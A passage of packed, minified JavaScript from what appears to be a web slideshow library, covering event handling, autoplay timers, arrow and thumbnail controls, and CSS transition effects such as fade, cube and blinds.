1e}}}}if(Q.5d("1T")&&!H(Q,Q["1T"],1h)){1a 1e}1a 1h},J=17(N){13.6B={};13.1p={};13.j5(N)};F.1H(J.2f,{j5:17(P){1b O,N,Q;1L(O in P){if(!P.5d(O)){5T}N=(O+"").64().5G();if(!13.6B.5d(N)){13.6B[N]=K(P[O]);if(!L(13.6B[N])){6K"nW nV of nU \'"+O+"\' nT in "+P}13.1p[N]=4d}}},2J:17(O,N){O=(O+"").64().5G();if(F.2a(N)=="2u"){N=N.64()}if(13.6B.5d(O)){E=N;if(H(13.6B[O],N)){13.1p[O]=E}E=1g}},cM:17(N){N=(N+"").64().5G();if(13.6B.5d(N)){1a F.4A(13.1p[N])?13.1p[N]:13.6B[N]["1T"]}},cI:17(O){1L(1b N in O){13.2J(N,O[N])}},i8:17(){1b O=F.1H({},13.1p);1L(1b N in O){if(4d===O[N]&&4d!==13.6B[N]["1T"]){O[N]=13.6B[N]["1T"]}}1a O},eI:17(N){I(N.56(";")).1D(I(17(O){O=O.56(":");13.2J(O.7N().64(),O.8k(":"))}).1j(13))},dl:17(N){N=(N+"").64().5G();1a 13.6B.5d(N)},nS:17(N){N=(N+"").64().5G();1a 13.dl(N)&&F.4A(13.1p[N])},3q:17(N){N=(N+"").64().5G();if(13.dl(N)){5C 13.1p[N];5C 13.6B[N]}}});F.bf=J})(x);(17(F){if(!F){6K"7Q 7P 7O";1a}1b E=F.$;F.$bU=17(G){1b I=[],H;1L(H in G){if(!G.5d(H)||(H+"").nR(0,2)=="$J"){5T}I.36(G[H])}1a F.$A(I)};F.bT={6k:2,bV:2,7S:2,8P:2,nQ:2,j4:2,nP:2,8c:2,96:2,b5:2,h4:2,nO:2,6Y:2,nN:2,nM:2,nL:2,cf:2,bk:2,c7:2,bE:2,nK:2,2x:1,nJ:1,nI:2,dZ:1,40:1,j3:1,nH:1,4m:1,9n:1};F.nG={1s:1h,5M:1h,"2I":1h,9O:1h};F.83={3u:17(K,J,H){if(F.2a(K)=="5f"){E(K).1D(13.3u.6F(13,J,H));1a 13}if(!K||!J||F.2a(K)!="2u"||F.2a(J)!="17"){1a 13}if(K=="aL"&&F.1i.2S){J.2F(13);1a 13}H=3N(H||10);if(!J.$5k){J.$5k=1N.7D(1N.5b()*F.6M())}1b I=13.2e("bR",{});I[K]||(I[K]={});I[K][H]||(I[K][H]={});I[K]["6A"]||(I[K]["6A"]={});if(I[K][H][J.$5k]){1a 13}if(I[K]["6A"][J.$5k]){13.j2(K,J)}1b G=13,L=17(M){1a J.2F(G,E(M))};if(F.bT[K]&&!I[K]["17"]){if(F.bT[K]==2){L=17(M){M=F.1H(M||1t.e,{$6d:"1z"});1a J.2F(G,E(M))}}I[K]["17"]=17(M){G.2B(K,M)};13[F.dk](F.9u+K,I[K]["17"],1e)}I[K][H][J.$5k]=L;I[K]["6A"][J.$5k]=H;1a 13},2B:17(H,J){4e{J=F.1H(J||{},{1k:H})}4n(I){}if(!H||F.2a(H)!="2u"){1a 13}1b G=13.2e("bR",{});G[H]||(G[H]={});G[H]["6A"]||(G[H]["6A"]={});F.$bU(G[H]).1D(17(K){if(K!=G[H]["6A"]&&K!=G[H]["17"]){F.$bU(K).1D(17(L){L(13)},13)}},J);1a 13},j2:17(J,I){if(!J||!I||F.2a(J)!="2u"||F.2a(I)!="17"){1a 13}if(!I.$5k){I.$5k=1N.7D(1N.5b()*F.6M())}1b H=13.2e("bR",{});H[J]||(H[J]={});H[J]["6A"]||(H[J]["6A"]={});4R=H[J]["6A"][I.$5k];H[J][4R]||(H[J][4R]={});if(4R>=0&&H[J][4R][I.$5k]){5C H[J][4R][I.$5k];5C H[J]["6A"][I.$5k];if(F.$bU(H[J][4R]).1K==0){5C H[J][4R];if(F.bT[J]&&F.$bU(H[J]).1K==0){1b G=13;13[F.bS](F.9u+J,H[J]["17"],1e)}}}1a 13},nF:17(I){if(!I||F.2a(I)!="2u"){1a 13}1b H=13.2e("bR",{});if(F.bT[I]){1b G=13;13[F.bS](F.9u+I,H[I]["17"],1e)}H[I]={};1a 13},fP:17(I,H){1b G=13.2e("bR",{});1L(t in G){if(H&&t!=H){5T}1L(4R in G[t]){if(4R=="6A"||4R=="17"){5T}1L(f in G[t][4R]){E(I).3u(t,G[t][4R][f],4R)}}}1a 13},fO:17(J,I){if(1!==J.6L){1a 13}1b H=13.2e("8j");if(!H){1a 13}1L(1b G in H){if(I&&G!=I){5T}1L(1b K in H[G]){E(J).3u(G,H[G][K])}}1a 13},2e:F.4z.2e,3l:F.4z.3l}})(x);(17(F){if(!F){6K"7Q 7P 7O";1a}1b E=F.$;1N.89=17(H,G){1a 1N.7D(1N.5b()*(G-H+1))+H};1N.nE=17(H,G,I){1a 1N.6p(G,1N.4b(H,I))};F.1H=17(N,M){if(!(N 4C 1t.3A)){N=[N]}if(!(M 4C 1t.3A)){M=[M]}1L(1b K=0,H=N.1K;K<H;K++){if(!F.4A(N[K])){5T}1L(1b J=0,L=M.1K;J<L;J++){if(!F.4A(M[J])){5T}1L(1b I in(M[J]||{})){4e{N[K][I]=M[J][I]}4n(G){}}}}1a N[0]};F.43=17(I,H){17 G(){}G.2f=H.2f;I.$4Y=H.2f;I.2f=1o G();I.2f.6u=I};F.bp=17(K){1b I,J,L,H,G={1P:1g,3a:1g};if(K){L=K.56(",");1L(I=0;I<L.1K;I++){J=L[I].64();J=J.2K(/\\s+/," ");H=J.56(" ");if(H.1K>1&&/^[0-9]+(\\.[0-9]+)?(x|w)$/.3K(H[1])){G.3a=J}1f{G.1P=J}}}1a G};F.1H(F.3A,{89:17(){1a 13[1N.89(0,13.1K-1)]}});F.1H(F.4z,{9M:17(){1b G=13;6H(G.2q){if(G.5a=="nD"||G.5a=="nC"){1a 1h}G=G.2q}1a 1e},8v:17(J,I){J==4d&&(J=1h);I==4d&&(I=1h);1b K=E(13.65(J));if(K.$5K==13.$5K){K.$5K=1e;F.$6t(K)}1b G=F.$A(K.ba("*"));G.36(K);1b H=F.$A(13.ba("*"));H.36(13);G.1D(17(M,L){M.id="";E(H[L]).fP&&E(H[L]).fP(M);E(H[L]).fO&&E(H[L]).fO(M);if(I){E(M).3l("fL",H[L]);E(M).3l("fM",1h);1b N=E(H[L]).2e("fK",[]);N.36(M)}});1a K},fN:F.4z.4J,4J:17(H,G){if(13.2e("fM")){if(E(13.2e("fL")).9M()){1a 13}}13.fN(H,G);E(13.2e("fK",[])).1D(17(I){I.fN(H,G)});1a 13},fJ:F.4z.1J,1J:17(H,G){if(13.2e("fM")){if(E(13.2e("fL")).9M()){1a 13}}13.fJ(H,G);E(13.2e("fK",[])).1D(17(I){I.fJ(H,G)});1a 13}})})(x);y.5O||(y.5O={});y.5O.eu=(17(){1b E=["2W","3V"];17 H(I){1a y.$1o("2O",1g,{2M:"3L"}).1R(13.$o["2I"]+"-2O").1R(13.$o["2I"]+"-57-nB").1R(13.$o["2I"]+"-bB-"+I).3C(13.1u)}17 F(I,J){J.8O();13.2B(I);13["4v"===I?"2W":"3V"].cf()}1b G=17(J,I){y.$6t(13);13.4k={"2I":"","2I-26":"","2I-6Z":"",2k:"nA",4D:"1d-4Z",nz:"2O"};13.$o=13.4k;y.1H(13.$o,J);13.1u=I;13.3V=H.2F(13,"3V");13.2W=H.2F(13,"2W");13.2W.1J("6k",17(K){K.1X()}).1J("3n 3M",F.1j(13,"4v"));13.3V.1J("6k",17(K){K.1X()}).1J("3n 3M",F.1j(13,"5x"));y.$6t(13)};G.2f={8Z:17(I){l(I&&[I]||E).1D(17(J){13[J].1R(13.$o["2I-6Z"])},13)},8Y:17(I){l(I&&[I]||E).1D(17(J){13[J].2R(13.$o["2I-6Z"])},13)},2H:17(I){l(I&&[I]||E).1D(17(J){13[J].1R(13.$o["2I-26"])},13)},1V:17(I){l(I&&[I]||E).1D(17(J){13[J].2R(13.$o["2I-26"])},13)}};y.1H(G.2f,y.83);1a G})();y.5O||(y.5O={});y.5O.gF=(17(){1b E=17(G,F){y.$6t(13);13.4k={8N:5Z,6j:10,8M:1h,aR:1h,cd:"",gE:""};13.1u=F;13.$o=13.4k;y.1H(13.$o,G);13.6j=0;13.8B=0;13.2g="2y";13.6c=1g;13.6b=1g;13.eN();13.j1()};E.2f={j1:17(){if(13.$o.aR){13.6b=y.$1o("2P",{"2I":"1d-ny-9l 1d-2H"});13.1u.2C(13.6b)}},fG:17(F,G){if(13.$o.aR){13.6b.2R("1d-2H").2R(G);13.6b.21();13.6b.29("4c");13.6b.1J("4c",l(17(H){13.6b.1R("1d-2H")}).1j(13));13.6b.1R(F)}},eN:17(){if(13.$o.8M){13.2V=y.$1o("2P",{"2I":"1d-2V-6a"},{1r:"0",1w:"0",1m:"1M%",2k:"2Y"});13.fI=y.$1o("2P",{"2I":"1d-3S-d5"},{1r:"0",1w:"0",1l:"1M%"});13.2V.2C(13.fI);13.1u.2C(13.2V);13.di()}},di:17(F){1b G;if(13.$o.8M){G=F?0:13.8B/(13.$o.8N/1M);13.fI.1n("1m",G+"%")}},2y:17(){1b F,G;if("fH"!==13.2g){13.2g="fH";13.fG("1d-2N","1d-2w");if(13.$o.8M){13.6c=j0(l(17(){1b I,H;G=y.6M();if(F){H=G-F}1f{H=0}if(H>13.$o.6j*2){H=13.$o.6j*2}F=G;13.6j+=H;13.8B+=H;I=1N.6p(13.$o.6j,13.$o.8N-13.8B);if(13.6j>=I){13.6j-=I;13.$o.8M&&13.di()}if(13.8B>=13.$o.8N){13.2g="3c";13.6j=0;13.8B=0;dj(13.6c);13.6c=1g;13.2B("8L")}}).1j(13),10)}1f{13.6c=7a(l(17(){13.2g="3c";13.6j=0;13.8B=0;5y(13.6c);13.6c=1g;13.2B("8L")}).1j(13),13.$o.8N)}}},2w:17(){if("fH"===13.2g){13.2g="f7";13.fG("1d-2w","1d-2N");if(13.$o.8M){dj(13.6c)}1f{13.1X()}}},1X:17(){dj(13.6c);5y(13.6c);13.6c=1g;13.8B=0;13.6j=0;13.2g="2y";13.di(1h)},3q:17(){13.1X();if(13.6b){13.6b.29("4c");13.$o.aR=1e;13.6b.3q();13.6b=1g}if(13.2V){13.2V.3q();13.2V=1g}},2H:17(){13.2V&&13.2V.1R(13.$o.cd)},1V:17(){13.2V&&13.2V.2R(13.$o.cd)}};y.1H(E.2f,y.83);1a E})();y.5O||(y.5O={});y.5O.gY=(17(){1b E=17(F,G){1b H;13.pn=F;13.1p={2T:"1r",fF:9J,fE:9J};y.1H(13.1p,G);13.s={2T:l(["1r","2p"]).2l(13.1p.2T)?"1m":"1l",8A:l(["1r","2p"]).2l(13.1p.2T)?"1w":"1r",iY:13.1p.2T==="1r"?"2p":"1r",bP:{1r:0,1w:0},iW:0,bM:{1m:0,1l:0}};13.2c=0;13.fC=13.pn.21();13.6a=1g;13.1y=l([]);13.4j=1g;13.1u=y.$1o("2P",{"2I":"1d-3t-4t-f0 1d-2b-"+13.1p.2T},{"-3b-2j":13.1p.fF+"ms",2j:13.1p.fF+"ms"});H=y.$1o("2P",{"2I":"1d-3t-4t-bB"});13.iZ=y.$1o("2P",{},{1m:"1M%",1l:"1M%",3f:"26",2k:"78"});13.dh=y.$1o("2P",{"2I":"1d-3t-4t-2V"},{1w:0,3e:"7x-3m","-3b-2j":13.1p.fE+"ms",2j:13.1p.fE+"ms"});13.1u.2C(H).2C(13.iZ.2C(13.dh)).3C(13.pn);13.1u.4J(0);13.1u.1n("2M","26")};E.2f={2H:17(){13.6a=7a(l(17(){13.1u.4J(0);13.1u.1n("2M","26")}).1j(13),1M)},1V:17(){5y(13.6a);13.1u.4J(1);13.1u.1n("2M","3L")},36:17(H,G,F){13.1y.36({1E:H,1x:G,bQ:F});13.dh.2C(H)},iX:17(G){1b F;if(13.1p.2T==="1r"){F=13.fC.1l-G.dg.1r}1f{F=G.dg.1r+G.df.1l}F+=5;1a F},4s:17(F){1b G;1b J=0;1b H={};1b I=13.1y[F];13.2c=F;I.df=I.bQ.21();I.fD=I.1E.21();J=(I.1E.4K()[13.s.8A]-I.1E.2q.4K()[13.s.8A])*(-1);J-=13.4j[13.s.2T];13.1u.1n(13.s.8A,I.dg[13.s.8A]+I.df[13.s.2T]/2-I.fD[13.s.2T]/2);13.1u.1n(13.s.2T,I.fD[13.s.2T]);13.1u.1n(13.s.iY,13.iX(I));13.dh.1n(13.s.8A,J)},6i:17(){13.fC=13.pn.21();13.s.bP=13.1y[0].bQ.2q.2q.4K();13.4j={1m:3N(13.1u.2X("4j-1w-1m"))||0,1l:3N(13.1u.2X("4j-1r-1m"))||0};13.1y.1D(l(17(H,F){1b G=H.bQ.4K();H.dg={1r:G.1r-13.s.bP.1r,1w:G.1w-13.s.bP.1w};H.df=H.bQ.21()}).1j(13));13.s.iW=13.1u.4K()[13.s.8A]-13.s.bP[13.s.8A];13.s.bM=13.1u.21();13.4s(13.2c)}};1a E})();y.1O={};y.1O.3p=(17(){1b E=17(G,F){13.1v=[l(G[0])||1g,l(G[1])||1g];13.1u=$8l((13.1v[1]&&13.1v[1].2q)||(13.1v[0]&&13.1v[1].2q));13.4k={6s:1h,1y:[],3D:cs,2b:"2r",3E:"76-74(0.7, 0, 1, 1)",fA:0};13.o=13.4k;y.1H(13.o,F||{});13.3w="bj";13.2Z=1e;13.aq=1;13.4f={};13.4y={};13.5g={}};E.2f={7R:17(){l(13.1u).8t;13.1v[0]&&13.1v[0].8t;13.1v[1]&&13.1v[1].8t},1V:17(G,F){G&&G.1n("2M",F?"3L":"26")},nx:y.$F,nw:y.$F,nv:y.$F,nu:y.$F,nt:y.5z.8a.de,6y:17(){if(13.3w=="bj"){1a}13.1v[0]&&13.1v[0].1S(13.4f.3y);13.1v[1]&&13.1v[1].1S(13.4f.3x);13.7R()},bN:17(F){1L(1b F=0;F<2;F++){13.1v[F]&&13.iV(13.1v[F]);((F==0)&&13.1v[F])&&13.1v[F];13.1v[F]&&13.1v[F].1S(13.5g)}13.2Z=1e;13.9r&&13.9r(13)},iV:17(F){F.1S({2j:"2G"})},1X:17(F){1b G;if(13.2Z){13.fB&&13.fB.1X(1h);if(!13.fB){1L(G=0;G<2;G++){13.1v[G]&&13.1v[G].29("4c");13.bN(G)}}}},2y:17(H){1b G=0,F={2j:"6o "+13.o.3D+"ms "+13.o.3E},I=17(J,K){K.1X();13.1v[J].29(K.1k);13.2Z=1e;13.bN(J)};H.2y&&H.2y();H.3c&&(13.9r=H.3c);13.2Z=1h;13.6y();if(13.3w!="bj"){1L(;G<2;G++){if(!13.1v[G]){if(1===G&&!!13.1v[0]&&13.aq!==0){13.1v[0].1J("4c",I.1j(13,0))}5T}if(13.aq===G){13.1v[13.aq].1J("4c",I.1j(13,13.aq))}13.1v[G].1S(F).1S(13.4y["el"+(G+1)])}}1f{13.9r&&13.9r();13.2Z=1e}},2w:17(){}};1a E})();y.1O.a8=(17(){1b E=17(G,F){y.1O.3p.3s(13,2E);13.3w="3R";13.4f={3y:{"z-1x":30},3x:{"z-1x":50,1Z:0}};13.4y={3y:{"z-1x":35},3x:{"z-1x":50,1Z:1}};13.5g={"z-1x":"",1Z:1}};y.43(E,y.1O.3p);1a E})();y.1O.ns=(17(){1b E=17(G,F){y.1O.3p.3s(13,2E);13.3w="3R-bm";13.4f={3y:{"z-1x":30,1Z:1,1F:"4p(1)"},3x:{"z-1x":50,1Z:0,1F:"4p(1.5)"}};13.4y={3y:{"z-1x":35,1Z:0,1F:"4p(1.5)"},3x:{"z-1x":50,1Z:1,1F:"4p(1)"}};13.5g={"z-1x":"",1Z:1,1F:""};13.2i=0};y.43(E,y.1O.3p);1a E})();y.1O.nr=(17(){1b E=17(G,F){y.1O.3p.3s(13,2E);13.3w="3R-cQ";13.4f={3y:{"z-1x":30,1Z:1,1F:"4p(1)"},3x:{"z-1x":50,1Z:0,1F:"4p(0.5)"}};13.4y={3y:{"z-1x":35,1Z:0,1F:"4p(0.5)"},3x:{"z-1x":50,1Z:1,1F:"4p(1)"}};13.5g={"z-1x":"",1Z:1,1F:""}};y.43(E,y.1O.3p);1a E})();y.1O.nq=(17(){1b E=17(G,F){y.1O.3p.3s(13,2E);13.3w="cP";13.4f={3y:{"z-1x":30,1Z:1},3x:{"z-1x":50,1Z:0}};13.4y={3y:{1Z:0},3x:{1Z:1}};13.5g={"z-1x":"",1Z:1}};y.43(E,y.1O.3p);1a E})();y.1O.np=(17(){1b E=17(K,I){y.1O.3p.3s(13,2E);13.3w="1G";1b H=0,M=0,L=0,G=0,J=1M,F=1M;if(l(["1w","2r"]).2l(13.o.2b)){F=0;H=13.o.fA||0;if(13.o.2b=="2r"){J*=(-1);L=1M+H}1f{L=-1M+H}}1f{J=0;M=13.o.fA||0;if(13.o.2b=="2p"){F*=(-1);G=1M+M}1f{G=-1M+M}}if(y.1i.5S){13.4f={3y:{1F:"3j("+H+"%, "+M+"%) iU(0.iT)"},3x:{1F:"3j("+L+"%, "+G+"%) iU(0.iT)"}};13.4y={3y:{1F:"3j("+J+"%, "+F+"%)"},3x:{1F:"3j(0%, 0%)"}}}1f{13.4f={3y:{1F:"3j("+H+"%, "+M+"%)"},3x:{1F:"3j("+L+"%, "+G+"%)"}};13.4y={3y:{1F:"3j("+J+"%, "+F+"%)"},3x:{1F:"3j(0%, 0%)"}}}13.5g={1F:""}};y.43(E,y.1O.3p);1a E})();y.1O.nn=(17(){1b E=17(G,F){y.1O.3p.3s(13,2E);y.1H(13.4k,{3E:"76-74(0, 0, 1, 1)"});13.o=13.4k;y.1H(13.o,F||{});13.3w="9b";13.os="X";13.2L=90;13.3U=13.1v[0].2q.21();13.2i=10};y.43(E,y.1O.3p);y.1H(E.2f,{6y:17(){1b K,F,J,I,G=10,H=13.1v[0].2q.4K();13.1v[1].1V();13.5j=1o 3A(13.2i);13.7m=1o 3A(13.2i);13.5I=1o 3A(13.2i);13.os="X";13.2L=90;13.1u.1n("3f","3L");13.1u.2q.1n("3f","3L");13.3m=y.$1o("2P",{},{1r:"0",1w:"0",1m:13.3U.1m,1l:13.3U.1l,2k:"2Y","z-1x":75}).1R("7M");F=13.3U.1m/13.2i;1L(J=0;J<13.2i;++J){I=(J*F+F);if(J<13.2i/2){G+=10}1f{G-=10}K={1m:13.3U.1m,1l:13.3U.1l,"z-1x":G,2k:"2Y"};13.5j[J]=y.$1o("2P",{},K);if(y.1i.4U==="3b"&&!y.1i.6x){13.5j[J].1n(k,"67("+((13.3U.1l/2)*(-1))+"px)").1n(a,"50% 50%").1n(d,"2G").1n(h,"8q-3d")}1f{13.5j[J].1n(k,"5B(0, 0, 0)");13.5j[J].1R("a4").1R("7M");13.1u.1R("a4").1R("7M")}13.7m[J]=13.1v[0].65(1h);13.5I[J]=13.1v[1].65(1h);l([13.7m,13.5I]).1D(l(17(M,L){l(M[J]).1S({"z-1x":50,2k:"2Y",8w:"9s(2n, "+(I+1)+"px, 2n, "+((J*F)-1)+"px)"});M[J].1n(j,"50% 50% "+(13.3U.1l/2*(-1))+"px");if(L){13.5I[J].1n("z-1x",30)}M[J].1R("4o-9m")}).1j(13));K={1r:"2n",1w:H.1w-H.1w};l([13.7m,13.5I]).1D(l(17(M,L){K[k]="4q("+(!L?0:13.2L)+"2L)";M[J].1S(K)}).1j(13))}if(y.1i.4U==="3b"&&!y.1i.6x){13.3m.1n(d,"a3")}1L(J=0;J<13.2i;++J){13.5j[J].2C(13.7m[J]).2C(13.5I[J]);13.3m.2C(13.5j[J])}13.1v[0].2q.2C(13.3m);13.1v[0].2H();13.1v[1].2H();13.7R()},dc:17(){1b K,F,J,I,G=10,H=13.1v[0].2q.4K();13.1v[1].1V();13.5j=1o 3A(13.2i);13.7m=1o 3A(13.2i);13.5I=1o 3A(13.2i);13.1u.1n("3f","3L");13.1u.2q.1n("3f","3L");13.3m=y.$1o("2P",{},{1r:"0",1w:"0",1m:13.3U.1m,1l:13.3U.1l,2k:"2Y","z-1x":75}).1R("7M");F=13.3U.1m/13.2i;1L(J=0;J<13.2i;++J){I=(J*F+F);if(J<13.2i/2){G+=10}1f{G-=10}13.5j[J]=y.$1o("2P",{},{1m:13.3U.1m,1l:13.3U.1l,"z-1x":G,2k:"2Y"});13.5j[J].1n(d,"2G").1n(h,"8q-3d").1n(j,"50% 50% "+(13.3U.1l/2*(-1))+"px");if(!y.1i.5S){13.5j[J].1n(k,"67("+(13.3U.1l/2*(-1))+"px)")}13.7m[J]=13.1v[0].65(1h);13.5I[J]=13.1v[1].65(1h);l([13.7m,13.5I]).1D(l(17(M,L){l(M[J]).1S({"z-1x":50,1r:"2n",1w:0,2k:"2Y",8w:"9s(2n, "+(I+1)+"px, 2n, "+((J*F)-1)+"px)"});if(L==0){M[J].1n(k,"4q(4T)").1n(j,"50% 50% 91")}1f{M[J].1n(k,"nm(-50%) 67("+(13.3U.1l/2*(-1))+"px) 4q("+13.2L+"2L)").1n(j,"50% 50%");13.5I[J].1n("z-1x",30)}M[J].1R("4o-9m")}).1j(13))}1L(J=0;J<13.2i;++J){13.5j[J].2C(13.7m[J]).2C(13.5I[J]);13.3m.2C(13.5j[J])}13.1v[0].2q.2C(13.3m);13.1v[0].2H();13.1v[1].2H();13.7R()},5i:17(){if(13.4h==13.2i){13.1v[0].1V();13.1v[1].1V();13.3m.6E();13.1u.1n("3f","");13.1u.2R("a4").2R("7M");13.1u.2q.1n("3f","26")}},1X:17(){if(!13.2Z){13.2Z=1h;13.4h=13.2i;13.5i()}},2y:17(N){N.2y&&N.2y();1b M,H=0,J=l(["1r","1w"]).2l(13.o.2b)?1h:1e,K=J?(13.2i):-1,L=J?0:(13.2i-1),I=13.o.3D/(13.2i*2),F=13.o.3D/13.2i+I,G=F+(I*(13.2i-1));F=F+G/13.2i;13.4h=0;13.2Z=1e;if(y.1i.4U==="3b"&&!y.1i.6x||y.1i.5S){13.dc();6H(K!==L){13.5j[L].1J("4c",l(17(O,P){if(P.bH==="1F"){P.1X();13.4h++;13.5j[O].29(P.1k);if(13.4h==13.2i){13.2Z=1h;13.5i();N.3c&&N.3c(13)}}}).1j(13,L));M={2j:k+" "+F+"ms "+(I*H)+"ms "+13.o.3E};if(y.1i.5S){M[k]="4q("+(13.2L*(-1))+"2L)"}1f{M[k]="67("+(13.3U.1l/2*(-1))+"px) 4q("+(13.2L*(-1))+"2L)"}13.5j[L].1S(M);H+=1;J?(L+=1):(L-=1)}}1f{13.6y();6H(K!==L){M={2j:k+" "+F+"ms "+(I*H)+"ms "+13.o.3E};13.5I[L].1J("4c",l(17(O,P){if(P.bH==="1F"){P.1X();13.4h++;13.5I[O].29(P.1k);if(13.4h==13.2i){13.2Z=1h;13.5i();N.3c&&N.3c(13)}}}).1j(13,L));l([13.7m,13.5I]).1D(l(17(P,O){M[k]="8x"+13.os+"("+(O?0:(13.2L*(-1)))+"2L)";P[L].1S(M)}).1j(13));H+=1;J?(L+=1):(L-=1)}}}});1a E})();y.1O.nl=(17(){1b E=17(G,F){y.1O.3p.3s(13,2E);13.4k={3E:"76-74(0, 0, 1, 1)"};13.o=13.4k;y.1H(13.o,F||{});13.nk=cZ;13.3w="9d";13.2i=5;13.9a=13.1v[0].21();13.nj=13.1v[0].2q.4K();13.2Z=1e;if(13.o.2b=="2r"||13.o.2b=="2p"){13.d="rb"}1f{13.d="fr"}};y.43(E,y.1O.3p);y.1H(E.2f,{6y:17(){1b L,H,I,J,M,O,N,G,K=l(["dd","bh"]).2l(y.1i.79),F=(13.d)=="rb"?-7l:7l;13.1v[1].1V();13.ar=y.$1o("2P",{},{1r:"0",1w:"0",1m:"1M%",1l:"1M%",2k:"2Y","z-1x":55,}).1R("7M");if(y.1i.3b){13.ar.1n(h,"8q-3d").1n(a,"50% 50%")}13.1u.1n("3f","3L");13.1u.2q.1n("3f","3L");13.6z=1o 3A(13.2i);13.69=1o 3A(13.2i);L=13.9a.1m/13.2i;if(!K){L=L-(L%1)}1L(H=0;H<13.2i;++H){I=(H*L+L);M=L;if(H==13.2i-1){I=13.9a.1m;M=I-(L*H)}J={1r:0,1w:0,2k:"2Y",8w:"9s(2n, "+(I)+"px, 2n, "+(H*L)+"px)"};if(!K){J.1w=(L*H)+"px";J.1m=M+"px";J.1l="1M%";J.3f="26";5C J.8w}O={1r:0,1w:(L*H*(-1))+"px",1m:13.9a.1m+"px",1l:13.9a.1l+"px",2k:"2Y",8w:"9s(2n, "+(I)+"px, 2n, "+(H*L)+"px)"};G={};if(K){N=l(13.1v[0].65(1h));G[j]=(H*L+L/2)+"px 50%"}1f{N=y.$1o("2P").2C(l(13.1v[0].65(1h)));G[j]="50% 50%"}N.1S(J).1n("z-1x",50).1n("4o-2M","26").1S(G);if(!K){l(N.8n).1S(O)}13.6z[H]=N;G={};if(K){13.69[H]=l(13.1v[1].65(1h));N=l(13.1v[1].65(1h));G[j]=(H*L+L/2)+"px 50%"}1f{N=y.$1o("2P").2C(l(13.1v[1].65(1h)));G[j]="50% 50%"}N.1S(J).1n("z-1x",30).1n("4o-2M","26").1S(G);if(!K){l(N.8n).1S(O)}13.69[H]=N;if("fz"===y.1i.8z){13.6z[H].1n("1Z",1);13.6z[H].1n(k,"67(bC) 4q(4T) 5h(4T)");13.69[H].1n("1Z",0);13.69[H].1n(k,"67(bC) 4q(4T) 5h("+F+"2L)")}1f{13.6z[H].1n(k,"4q(4T) 5h(4T)");13.69[H].1n(k,"4q(4T) 5h("+F+"2L)")}13.ar.2C(13.6z[H]);13.ar.2C(13.69[H])}13.1v[1].2q.2C(13.ar);13.1v[0].2H();13.1v[1].2H();13.7R()},5i:17(F){if(13.4h==13.2i){13.ar.6E();13.1v[0].1V();13.1v[1].1V();13.2Z=1e;13.1u.1n("3f","");13.1u.2q.1n("3f","26")}},1X:17(){if(13.2Z){13.4h=13.2i;13.5i()}},2y:17(N){N.2y&&N.2y();1b H=13.o.3D/(13.2i*2),F=13.o.3D/13.2i+H,G=F+(H*(13.2i-1)),J,I,K,M,L;F=F+G/13.2i;13.6y();13.2Z=1h;13.4h=0;if(13.d=="rb"){J=7l;I=0}1f{J=(-7l);I=0}1L(L=0;L<13.2i;++L){(13.d=="fr")?(K=13.2i-L-1):(K=L);if("fz"===y.1i.8z){13.6z[L].1n("1Z",0);13.6z[L].1n(k,"67(bC) 4q(4T) 5h("+J+"2L)");13.69[L].1n("1Z",1);13.69[L].1n(k,"67(bC) 4q(4T) 5h("+I+"2L)")}1f{13.6z[L].1n(k,"4q(4T) 5h("+J+"2L)");13.69[L].1n(k,"4q(4T) 5h("+I+"2L)")}M={"z-1x":30,2j:"6o "+F+"ms "+(H*L)+"ms "+13.o.3E};M[y.1i.3O+"2j"]="6o "+F+"ms "+(H*L)+"ms "+13.o.3E;13.6z[K].1S(M);M["z-1x"]=50;13.69[K].1S(M);13.6w=l(17(O,P){P.1X();13.4h++;13.6z[O].29(P.1k);13.69[O].29(P.1k);if(13.4h==13.2i){13.2Z=1e;13.5i();N.3c&&N.3c(13)}}).1j(13,L);13.6z[L].1J("4c",13.6w);13.69[L].1J("4c",13.6w)}}});1a E})();y.1O.ni=(17(){1b E=17(G,F){y.1O.3p.3s(13,2E);y.1H(13.4k,{3E:"76-74(0, 0, 1, 1)"});13.o=13.4k;y.1H(13.o,F||{});13.3w="5Y";13.X=5;13.Y=4;13.nh=13.1u.4K();13.2Z=1e};y.43(E,y.1O.3p);y.1H(E.2f,{6y:17(){1b J=$8l(13.1v[0]).21(),I,G,M,K,H,L,F=",";13.5Y=y.$1o("2P",{},{1r:"0",1w:"0",1m:J.1m,1l:J.1l,2k:"2Y","z-1x":55});13.8y=1o 3A(13.X);13.9t=1o 3A(13.X);1L(I=0;I<13.X;++I){13.8y[I]=1o 3A(13.Y);13.9t[I]=1o 3A(13.Y)}G=J.1m/13.X;M=J.1l/13.Y;1L(I=0,K=0;K<13.X,I<J.1m;I+=G,++K){1L(H=0,L=0;L<13.Y,H<J.1l;H+=M,++L){13.9t[K][L]={iS:H,iR:I+G,iQ:H+M,iP:I};13.8y[K][L]=$8l(13.1v[0].65(1h));13.8y[K][L].1S({2k:"2Y",8w:"9s("+H+"px"+F+" "+(I+G)+"px"+F+" "+(H+M)+"px"+F+" "+I+"px)",3f:"26",1Z:1});13.5Y.2C(13.8y[K][L])}}13.1v[0].2q.2C(13.5Y);13.5Y.1n("z-1x",1M).1V();13.1v[0].2H();13.1v[1].1V();13.7R()},5i:17(){if(13.4h+1==(13.X+13.Y-1)){13.5Y.3q();13.1v[0].1V();13.1v[1].1V()}},1X:17(){if(!13.2Z){13.4h=13.X+13.Y-1}if(13.5Y){13.5Y.6E();13.5Y=1g}},2y:17(W){W.2y&&W.2y();W.3c&&(13.9r=W.3c);1b L=13.o.3D/(13.X+13.Y-1),I,T=0,R=0,S=-1,Q=0,J=0,U,O,M,H,N,P,G,K,F,V;13.4h=0;13.6y();13.2Z=1e;1L(U=0;U<13.X+13.Y-1;++U){if(U>13.X-1||U>13.Y-1){T++}if(S<13.X-1){S++}if(Q<=13.Y-1){Q++}if(U>13.Y){R++}1L(O=S,M=R;O>=T,M<Q;--O,++M){I={1Z:0,8w:"9s("+(13.9t[O][M].iS+15)+"px, "+(13.9t[O][M].iR-15)+"px, "+(13.9t[O][M].iQ-15)+"px, "+(13.9t[O][M].iP+15)+"px)",2j:"6o "+L+"ms "+(U*L)+"ms "+13.o.3E};I[y.1i.3O+"2j"]="6o "+L+"ms "+(U*L)+"ms "+13.o.3E;13.8y[O][M].1S(I);13.6w=l(17(Z,Y,X,aa){aa.1X();13.8y[Z][Y].29(aa.1k);13.4h=X;if(13.4h+1==(13.X+13.Y-1)){13.2Z=1h;13.5i();W.3c&&W.3c(13)}}).1j(13,O,M,U);13.8y[O][M].1J("4c",13.6w)}}}});1a E})();y.1O.ng=(17(){1b 